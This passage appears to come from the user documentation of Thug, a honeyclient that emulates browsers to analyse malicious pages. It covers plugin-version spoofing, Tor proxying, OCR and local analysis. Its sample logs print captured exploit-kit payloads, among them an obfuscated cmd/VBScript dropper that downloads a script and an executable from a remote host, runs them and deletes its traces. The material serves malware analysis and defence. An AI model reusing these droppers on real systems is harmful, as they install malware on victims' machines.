[2012-07-02 19:18:27] [HTTP] URL: http://[omitted]/data/field.swf (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:18:28] Saving remote content at data/field.swf (MD5:␣
˓→502da89357ca5d7c85dc7a67f8977b21)
[2012-07-02 19:18:28] <param name="allowScriptAccess" value="always"></param>
[2012-07-02 19:18:28] <param name="Play" value="0"></param>
[2012-07-02 19:18:28] <embed allowscriptaccess="always" height="10" id="swf_id" name=
˓→"swf_id" src="data/field.swf" type="application/x-shockwave-flash" width="10"></embed>
[2012-07-02 19:18:28] [Navigator URL Translation] data/field.swf --> http://[omitted]/
˓→data/field.swf
[2012-07-02 19:18:28] [HTTP] URL: http://[omitted]/data/field.swf (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:18:29] Saving remote content at data/field.swf (MD5:␣
˓→502da89357ca5d7c85dc7a67f8977b21)
```
#### Comparing the following line

[2012-07-02 19:18:14] [HTTP] URL: http://[omitted]/data/ap2.php (Status: 200, Referrer:␣ ˓<sup>→</sup>http://[omitted]/main.php?page=8c6c59becaa0da07)

with what we got using Adobe Acrobat Reader 9.1.0

[2012-07-02 19:15:36] [HTTP] URL: http://[omitted]/data/ap1.php?f=b081d (Status: 200,␣ ˓<sup>→</sup>Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)

it's easy to realize that a different malicious PDF file was served in this case.

# <span id="page-27-0"></span>**5.5 Shockwave Flash**

Taking a look at the available options you can see the -S (–shockwave) option which is quite useful for getting different Flash exploits which target differents version of Shockwave Flash. This happens because exploit kits usually serve Flash files which exploit specific vulnerabilities basing on Shockwave Flash version. Let's take a look at what happens if we locally analyze PluginDetect (see Local Analysis later for details).

```
\sim/thug/src \sim $ thug -1 ../samples/misc/PluginDetect-0.7.8.html
[2012-11-15 17:32:26] ActiveXObject: msxml2.xmlhttp
[2012-11-15 17:32:26] ActiveXObject: acropdf.pdf
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
[2012-11-15 17:32:26] ActiveXObject: shockwaveflash.shockwaveflash.10
[2012-11-15 17:32:26] <object classid="clsid:CAFEEFAC-DEC7-0000-0001-ABCDEFFEDCBA".
˓→height="1" style="outline-style:none;border-style:none;padding:0px;margin:0px;
˓→visibility:visible;display:inline;" width="1"></object>
[2012-11-15 17:32:26] <object classid="clsid:CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA",
˓→height="1" style="outline-style:none;border-style:none;padding:0px;margin:0px;
˓→visibility:visible;display:inline;" width="1"></object>
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.9.1.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.9.0.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.8.1.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.8.0.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.7.1.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.7.0.0
[2012-11-15 17:32:26] ActiveXObject: javawebstart.isinstalled.1.6.0.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_40
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_39
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_38
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_37
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_36
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_35
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_34
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_33
[2012-11-15 17:32:26] ActiveXObject: javaplugin.160_32
[2012-11-15 17:32:26] ActiveXObject: javawebstart.isinstalled.1.6.0.0
[2012-11-15 17:32:26] [Window] Alert Text: AdobeReader version: 9,1,0,0
[2012-11-15 17:32:26] [Window] Alert Text: Flash version: 10,0,64,0
[2012-11-15 17:32:26] [Window] Alert Text: Java version: 1,6,0,32
```
Let's try with different Adobe Acrobat Reader and Shockwave Flash versions now.

```
\sim/thug/src \sim $ thug -l -A 8.1.0 -S 10.3.1.180 ../samples/misc/PluginDetect-0.7.8.html
[2012-11-15 17:32:58] ActiveXObject: msxml2.xmlhttp
[2012-11-15 17:32:58] ActiveXObject: acropdf.pdf
[2012-11-15 17:32:58] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
[2012-11-15 17:32:58] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
```

```
[2012-11-15 17:32:58] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
[2012-11-15 17:32:58] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
[2012-11-15 17:32:58] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
[2012-11-15 17:32:58] ActiveXObject: shockwaveflash.shockwaveflash.10
[2012-11-15 17:32:58] <object classid="clsid:CAFEEFAC-DEC7-0000-0001-ABCDEFFEDCBA"␣
˓→height="1" style="outline-style:none;border-style:none;padding:0px;margin:0px;
˓→visibility:visible;display:inline;" width="1"></object>
[2012-11-15 17:32:58] <object classid="clsid:CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA",
˓→height="1" style="outline-style:none;border-style:none;padding:0px;margin:0px;
˓→visibility:visible;display:inline;" width="1"></object>
[2012-11-15 17:32:58] Unknown ActiveX Object: javawebstart.isinstalled.1.9.1.0
[2012-11-15 17:32:58] Unknown ActiveX Object: javawebstart.isinstalled.1.9.0.0
[2012-11-15 17:32:58] Unknown ActiveX Object: javawebstart.isinstalled.1.8.1.0
[2012-11-15 17:32:58] Unknown ActiveX Object: javawebstart.isinstalled.1.8.0.0
[2012-11-15 17:32:58] Unknown ActiveX Object: javawebstart.isinstalled.1.7.1.0
[2012-11-15 17:32:58] Unknown ActiveX Object: javawebstart.isinstalled.1.7.0.0
[2012-11-15 17:32:58] ActiveXObject: javawebstart.isinstalled.1.6.0.0
[2012-11-15 17:32:58] Unknown ActiveX Object: javaplugin.160_40
[2012-11-15 17:32:58] Unknown ActiveX Object: javaplugin.160_39
[2012-11-15 17:32:58] Unknown ActiveX Object: javaplugin.160_38
[2012-11-15 17:32:58] Unknown ActiveX Object: javaplugin.160_37
[2012-11-15 17:32:58] Unknown ActiveX Object: javaplugin.160_36
[2012-11-15 17:32:58] Unknown ActiveX Object: javaplugin.160_35
[2012-11-15 17:32:58] Unknown ActiveX Object: javaplugin.160_34
[2012-11-15 17:32:58] Unknown ActiveX Object: javaplugin.160_33
[2012-11-15 17:32:58] ActiveXObject: javaplugin.160_32
[2012-11-15 17:32:58] ActiveXObject: javawebstart.isinstalled.1.6.0.0
[2012-11-15 17:32:58] [Window] Alert Text: AdobeReader version: 8,1,0,0
[2012-11-15 17:32:58] [Window] Alert Text: Flash version: 10,3,1,180
[2012-11-15 17:32:58] [Window] Alert Text: Java version: 1,6,0,32
```
# <span id="page-28-0"></span>**5.6 JavaPlugin and JavaWebStart**

Taking a look at the available options you can see the -J (–javaplugin) option which is quite useful for getting different Java exploits which target different versions of Java. Let's take a look at what happens if we locally analyze PluginDetect (see Local Analysis later for details).

```
~/thug/src ~ $ thug -l ../samples/misc/PluginDetect-0.7.8.html
[2012-11-15 17:32:26] ActiveXObject: msxml2.xmlhttp
[2012-11-15 17:32:26] ActiveXObject: acropdf.pdf
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
[2012-11-15 17:32:26] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
[2012-11-15 17:32:26] ActiveXObject: shockwaveflash.shockwaveflash.10
[2012-11-15 17:32:26] <object classid="clsid:CAFEEFAC-DEC7-0000-0001-ABCDEFFEDCBA".
˓→height="1" style="outline-style:none;border-style:none;padding:0px;margin:0px;
˓→visibility:visible;display:inline;" width="1"></object>
[2012-11-15 17:32:26] <object classid="clsid:CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA".
```

```
˓→height="1" style="outline-style:none;border-style:none;padding:0px;margin:0px;
˓→visibility:visible;display:inline;" width="1"></object>
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.9.1.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.9.0.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.8.1.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.8.0.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.7.1.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javawebstart.isinstalled.1.7.0.0
[2012-11-15 17:32:26] ActiveXObject: javawebstart.isinstalled.1.6.0.0
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_40
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_39
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_38
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_37
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_36
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_35
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_34
[2012-11-15 17:32:26] Unknown ActiveX Object: javaplugin.160_33
[2012-11-15 17:32:26] ActiveXObject: javaplugin.160_32
[2012-11-15 17:32:26] ActiveXObject: javawebstart.isinstalled.1.6.0.0
[2012-11-15 17:32:26] [Window] Alert Text: AdobeReader version: 9,1,0,0
[2012-11-15 17:32:26] [Window] Alert Text: Flash version: 10,0,64,0
[2012-11-15 17:32:26] [Window] Alert Text: Java version: 1,6,0,32
```
Let's try with a different JavaPlugin version now.

```
\sim/thug/src \sim $ thug -1 -J 1.7.0.7 ../samples/misc/PluginDetect-0.7.8.html
[2012-11-15 17:40:55] ActiveXObject: msxml2.xmlhttp
[2012-11-15 17:40:56] ActiveXObject: acropdf.pdf
[2012-11-15 17:40:56] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
[2012-11-15 17:40:56] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
[2012-11-15 17:40:56] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
[2012-11-15 17:40:56] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
[2012-11-15 17:40:56] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
[2012-11-15 17:40:56] ActiveXObject: shockwaveflash.shockwaveflash.10
[2012-11-15 17:40:56] <object classid="clsid:CAFEEFAC-DEC7-0000-0001-ABCDEFFEDCBA"␣
˓→height="1" style="outline-style:none;border-style:none;padding:0px;margin:0px;
˓→visibility:visible;display:inline;" width="1"></object>
[2012-11-15 17:40:56] <object classid="clsid:CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA",
˓→height="1" style="outline-style:none;border-style:none;padding:0px;margin:0px;
˓→visibility:visible;display:inline;" width="1"></object>
[2012-11-15 17:40:56] Unknown ActiveX Object: javawebstart.isinstalled.1.9.1.0
[2012-11-15 17:40:56] Unknown ActiveX Object: javawebstart.isinstalled.1.9.0.0
[2012-11-15 17:40:56] Unknown ActiveX Object: javawebstart.isinstalled.1.8.1.0
[2012-11-15 17:40:56] Unknown ActiveX Object: javawebstart.isinstalled.1.8.0.0
[2012-11-15 17:40:56] Unknown ActiveX Object: javawebstart.isinstalled.1.7.1.0
[2012-11-15 17:40:56] ActiveXObject: javawebstart.isinstalled.1.7.0.0
[2012-11-15 17:40:56] Unknown ActiveX Object: javaplugin.170_40
[2012-11-15 17:40:56] Unknown ActiveX Object: javaplugin.170_39
[2012-11-15 17:40:56] Unknown ActiveX Object: javaplugin.170_38
[2012-11-15 17:40:56] Unknown ActiveX Object: javaplugin.170_37
[2012-11-15 17:40:56] Unknown ActiveX Object: javaplugin.170_36
[2012-11-15 17:40:56] Unknown ActiveX Object: javaplugin.170_35
```


# <span id="page-30-0"></span>**5.7 Proxy support**

Another really useful option is *-p (–proxy)* which allows to specify a proxy. Currently Thug supports HTTP, SOCKS4, SOCKS5 and SOCKS5H proxy using the following format

scheme://[username:password@]host:port (supported schemes: http, socks4, socks5, socks5h)

This option allows Thug to make use of Tor in order to anonymize the access to a malicious page. The trick is quite simple and requires a Tor instance up and running. Simply run Thug using *socks5://127.0.0.1:9050* as proxy and your real IP address will not be revealed.

```
\sim $ thug -p socks5://127.0.0.1:9050 "http://[omitted]/main.php?page=8c6c59becaa0da07"
[2012-07-02 19:22:14] [HTTP] URL: http://[omitted]/main.php?page=8c6c59becaa0da07␣
˓→(Status: 200, Referrer: None)
[2012-07-02 19:22:14] <applet archive="Ryp.jar" code="sIda.sIda"><param name="b" value=
˓→"56:14:14:19:27:50:50:6:56:47:66:47:33:19:22:48:11:33:49:66:11:14:50:48:49:19:56:19:46:67:24:0:12:1:60:61:70:11:24:12
→"></param></applet>
[2012-07-02 19:22:14] [Navigator URL Translation] Ryp.jar --> http://[omitted]/Ryp.jar
```

```
(continued from previous page)
[2012-07-02 19:22:16] [HTTP] URL: http://[omitted]/Ryp.jar (Status: 200, Referrer: http:/
˓→/[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:22:17] Saving applet Ryp.jar
[2012-07-02 19:22:17] ActiveXObject: msxml2.xmlhttp
[2012-07-02 19:22:17] ActiveXObject: acropdf.pdf
[2012-07-02 19:22:18] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
[2012-07-02 19:22:18] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
[2012-07-02 19:22:18] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
[2012-07-02 19:22:18] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
[2012-07-02 19:22:18] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
[2012-07-02 19:22:18] ActiveXObject: shockwaveflash.shockwaveflash.10
[2012-07-02 19:22:18] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (adodb.stream)
[2012-07-02 19:22:18] ActiveXObject: adodb.stream
[2012-07-02 19:22:18] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (Shell.
˓→Application)
[2012-07-02 19:22:18] ActiveXObject: shell.application
[2012-07-02 19:22:18] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (msxml2.
\rightarrowXMLHTTP)
[2012-07-02 19:22:18] ActiveXObject: msxml2.xmlhttp
[2012-07-02 19:22:18] [Microsoft XMLHTTP ActiveX] Fetching from URL http://[omitted]/w.
\rightarrowphp?f=b081d&e=2
[2012-07-02 19:22:22] [HTTP] URL: http://[omitted]/w.php?f=b081d&e=2 (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:22:23] [Microsoft XMLHTTP ActiveX] Saving File:␣
˓→d328b5a123bce1c0d20d763ad745303a
[2012-07-02 19:22:23] [Microsoft XMLHTTP ActiveX] send
[2012-07-02 19:22:23] [Adodb.Stream ActiveX] open
[2012-07-02 19:22:23] [Adodb.Stream ActiveX] Write
[2012-07-02 19:22:23] [Adodb.Stream ActiveX] SaveToFile (.//..//e9a458c.exe)
[2012-07-02 19:22:23] [Adodb.Stream ActiveX] Close
[2012-07-02 19:22:23] [Shell.Application ActiveX] ShellExecute command: .//..//e9a458c.
\leftrightarrowexe
[2012-07-02 19:22:23] [Navigator URL Translation] ./data/ap1.php?f=b081d --> http://
˓→[omitted]/data/ap1.php?f=b081d
[2012-07-02 19:22:30] [HTTP] URL: http://[omitted]/data/ap1.php?f=b081d (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:22:30] Microsoft Internet Explorer HCP Scheme Detected
[2012-07-02 19:22:30] Microsoft Windows Help Center Malformed Escape Sequences Incorrect␣
˓→Handling
[2012-07-02 19:22:30] [AST]: Eval argument length > 64
[2012-07-02 19:22:30] [Windows Script Host Run] Command:
cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","http://[omitted]/
˓→data/hcp_vbs.php?f=b081d&d=0",false:.send():Set A = CreateObject("Scripting.
˓→FileSystemObject"):Set D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine␣
˓→.responseText:End With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2)␣
\rightarrow "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs && taskkill /F /IM helpctr.exe
[2012-07-02 19:22:30] [Windows Script Host Run - Stage 1] Code:
cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","http://[omitted]/
˓→data/hcp_vbs.php?f=b081d&d=0",false:.send():Set A = CreateObject("Scripting.
˓→FileSystemObject"):Set D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine␣
˓→.responseText:End With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2)␣
```

```
(continues on next page)
```

```
(continued from previous page)
˓→+ "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs && taskkill /F /IM helpctr.exe
[2012-07-02 19:22:30] [Windows Script Host Run - Stage 1] Downloading from URL http://
→[omitted]/data/hcp_vbs.php?f=b081d&d=0
[2012-07-02 19:22:32] [HTTP] URL: http://[omitted]/data/hcp_vbs.php?f=b081d&d=0 (Status:␣
˓→200, Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:22:32] [Windows Script Host Run - Stage 1] Saving file.
˓→d26b9b1a1f667004945d1d000cf4f19e
[2012-07-02 19:22:32] [Windows Script Host Run - Stage 2] Code:
w=3000: x=200: y=1: z=false: a = "http://[omitted]/w.php?e=5&f=b081d": Set e = a˓→Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS")):Set f=e.GetSpecialFolder(2):b =␣
\rightarrowf & "\exe.ex2":b=Replace(b,Month("2010-02-16"),"e"):OT = "GET":Set c =\rightarrow˓→CreateObject(StrReverse("PTTHLMX.2LMXSM")):Set d = CreateObject(StrReverse("ertS.BDODA
\leftrightarrow") & "am")
Set o=Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS"))
On Error resume next
c.open OT, a, z:c.send()
If c. Status = x Then
d.Open:d.Type = y:d.Write c.ResponseBody:d.SaveToFile b:d.Close
End If
Set w=CreateObject(StrReverse("llehS." & "tpi"&"rcSW"))
Eval(Replace("W.ex2c b", Month("2010-02-16"), "E"))
W.eXeC "taskkill /F /IM wm" & "player.e" & "xe":W.eXeC "taskkill /F /IM realplay.ex" & "e
˓→":Set g=o.GetFile(e.GetSpecialFolder(3-1) & "\" & StrReverse("bv.l") & "s"):g.
˓→Delete:WScript.Sleep w:Set g=o.GetFile(b):Eval("g.Delete")
[2012-07-02 19:22:32] [Windows Script Host Run - Stage 2] Downloading from URL http://
ightharpoonup[omitted]/w.php?e=5&f=b081d
[2012-07-02 19:22:38] [HTTP] URL: http://[omitted]/w.php?e=5&f=b081d (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:22:39] [Windows Script Host Run - Stage 2] Saving file␣
˓→d328b5a123bce1c0d20d763ad745303a
[2012-07-02 19:22:39] <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"␣
˓→height="10" id="swf_id" width="10"><param name="movie" value="data/field.swf"></param>
˓→<param name="allowScriptAccess" value="always"></param><param name="Play" value="0"></
˓→param><embed allowscriptaccess="always" height="10" id="swf_id" name="swf_id" src=
→"data/field.swf" type="application/x-shockwave-flash" width="10"></embed></object>
[2012-07-02 19:22:39] <param name="b" value=
˓→"56:14:14:19:27:50:50:6:56:47:66:47:33:19:22:48:11:33:49:66:11:14:50:48:49:19:56:19:46:67:24:0:12:1:60:61:70:11:24:12
\rightarrow"></param>
[2012-07-02 19:22:39] <param name="movie" value="data/field.swf"></param>
[2012-07-02 19:22:39] [Navigator URL Translation] data/field.swf --> http://[omitted]/
\rightarrowdata/field.swf
[2012-07-02 19:22:46] [HTTP] URL: http://[omitted]/data/field.swf (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:22:46] Saving remote content at data/field.swf (MD5:␣
˓→502da89357ca5d7c85dc7a67f8977b21)
[2012-07-02 \t19:22:46] <param name="allowScriptAccess" value="always"></param>
[2012-07-02 19:22:46] <param name="Play" value="0"></param>
[2012-07-02 19:22:46] <embed allowscriptaccess="always" height="10" id="swf_id" name=
˓→"swf_id" src="data/field.swf" type="application/x-shockwave-flash" width="10"></embed>
[2012-07-02 19:22:46] [Navigator URL Translation] data/field.swf --> http://[omitted]/
˓→data/field.swf
                                                                             (continues on next page)
```

```
[2012-07-02 19:22:49] [HTTP] URL: http://[omitted]/data/field.swf (Status: 200,␣
˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
[2012-07-02 19:22:49] Saving remote content at data/field.swf (MD5:␣
˓→502da89357ca5d7c85dc7a67f8977b21)
```
# <span id="page-33-0"></span>**5.8 Image processing**

Image processing analysis (introduced in Thug 1.4) allows to analyze images retrieved during the analysis. By default, Thug performs OCR analysis returning extracted strings but the possibility exists to include other image processing algorithms through using Thug PyHooks. Be aware that *pytesseract* is required to perform OCR analysis but this dependency is not installed by default as the required steps could be different based on the Linux distribution. Please look at the section *INSTALLATION* at <https://github.com/madmaze/pytesseract> for additional details.

```
\sim $ thug -u win7ie90 -U -Y --image-processing www.google.com
[2020-04-09 12:18:51] [window open redirection] about:blank -> http://www.google.com
[2020-04-09 12:18:51] [HTTP Redirection (Status: 302)] Content-Location: http://www.
˓→google.com/ --> Location: https://www.google.com/?gws_rd=ssl
[2020-04-09 12:18:51] [HTTP] URL: https://www.google.com/?gws_rd=ssl (Status: 200,␣
˓→Referer: None)
[2020-04-09 12:18:51] [HTTP] URL: https://www.google.com/?gws_rd=ssl (Content-type: text/
˓→html; charset=UTF-8, MD5: 6f1b8888e766930d42eda071cece248a)
[2020-04-09 12:18:52] [script src redirection] https://www.google.com/?gws_rd=ssl ->␣
˓→https://ssl.gstatic.com/gb/js/sem_574dafda1e043a99f540fbc649850c73.js
[2020-04-09 12:18:52] [HTTP] URL: https://ssl.gstatic.com/gb/js/sem_
˓→574dafda1e043a99f540fbc649850c73.js (Status: 200, Referer: https://www.google.com/?gws_
\rightarrowrd=ssl)
[2020-04-09 12:18:52] [HTTP] URL: https://ssl.gstatic.com/gb/js/sem_
˓→574dafda1e043a99f540fbc649850c73.js (Content-type: text/javascript, MD5:␣
˓→f9acfd15f94beb685f01c6d6df397ff6)
[2020-04-09 12:18:52] [Navigator URL Translation] /images/branding/googlelogo/1x/
˓→googlelogo_white_background_color_272x92dp.png --> https://www.google.com/images/
˓→branding/googlelogo/1x/googlelogo_white_background_color_272x92dp.png
[2020-04-09 12:18:52] [img redirection] https://www.google.com/?gws_rd=ssl -> https://
˓→www.google.com/images/branding/googlelogo/1x/googlelogo_white_background_color_
\rightarrow272x92dp.png
[2020-04-09 12:18:52] [HTTP] URL: https://www.google.com/images/branding/googlelogo/1x/
˓→googlelogo_white_background_color_272x92dp.png (Status: 200, Referer: https://www.
\rightarrowgoogle.com/?gws_rd=ssl)
[2020-04-09 12:18:52] [HTTP] URL: https://www.google.com/images/branding/googlelogo/1x/
˓→googlelogo_white_background_color_272x92dp.png (Content-type: image/png, MD5:␣
˓→b593548ac0f25135c059a0aae302ab4d)
[2020-04-09 12:18:52] [OCR] Result: Google (URL: https://www.google.com/images/branding/
˓→googlelogo/1x/googlelogo_white_background_color_272x92dp.png)
[..]
```
### <span id="page-34-0"></span>**5.9 Local Analysis**

May you need to analyze a locally saved page Thug provides the *-l (–local)* option to you. Using such option is really simple and could turn to be really useful for testing and for later (manual or automated) analysis (see also *Web Cache*)

```
~/thug/src $ thug -l ../samples/exploits/4042.html
[2012-07-03 00:12:23] <object classid="clsid:DCE2F8B1-A520-11D4-8FD0-00D0B7730277" id=
˓→"target"></object>
[2012-07-03 00:12:23] ActiveXObject: DCE2F8B1-A520-11D4-8FD0-00D0B7730277
[2012-07-03 00:12:23] [Yahoo! Messenger 8.x Ywcvwr ActiveX] Server Console Overflow
[2012-07-03 00:12:23] UINT WINAPI WinExec (
        LPCSTR = 0x025d4b30 \Rightarrow= "calc.exe";
        UINT uCmdShow = 0;
) = 32;
void ExitProcess (
        UINT uExitCode = 0;
) = 0;
```
If you need to prevent remote content fetching while analyzing a locally saved page Thug provides the *-x (–local-nofetch)* option to you. Let's take a look at an example.

```
~/thug/src $ thug -l ../samples/exploits/55875.html
[2013-01-08 10:32:28] <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/
\leftrightarrow[2013-01-08 10:32:28] <meta content="Acer Inc.'s shares fell sharply Tuesday, one day␣
˓→after the Taiwanese computer maker said it would acquire Gateway Inc. for $710 million.
˓→ Acer said it ..." name="description"/>
[2013-01-08 10:32:28] <meta content="index,follow" name="robots"/>
[2013-01-08 10:32:28] <meta content="Copyright (c)2007-2007 groundhogtech.com. All right.
˓→reserved." name="copyright"/>
[2013-01-08 10:32:28] <meta content="WordPress 2.2.1" name="generator"/>
[2013-01-08 10:32:28] [Meta] Generator: WordPress 2.2.1
[2013-01-08 10:32:28] <meta content="document" name="resource-type"/>
[2013-01-08 10:32:28] <link href="http://www.groundhogtech.com/favicon.ico" rel=
˓→"shortcut icon"/>
[2013-01-08 10:32:28] [HTTP] URL: http://www.groundhogtech.com/favicon.ico (Status: 204,␣
˓→Referrer: None)
[2013-01-08 10:32:28] [HTTP] URL: http://www.groundhogtech.com/favicon.ico (Content-
˓→type: text/plain; charset=UTF-8, MD5: d41d8cd98f00b204e9800998ecf8427e)
[2013-01-08 10:32:28] <link href="http://www.groundhogtech.com/wp-content/themes/ad-flex-
˓→niche/skins/default/skin.css" media="screen" rel="stylesheet" type="text/css"/>
[2013-01-08 10:32:29] [HTTP] URL: http://www.groundhogtech.com/wp-content/themes/ad-flex-
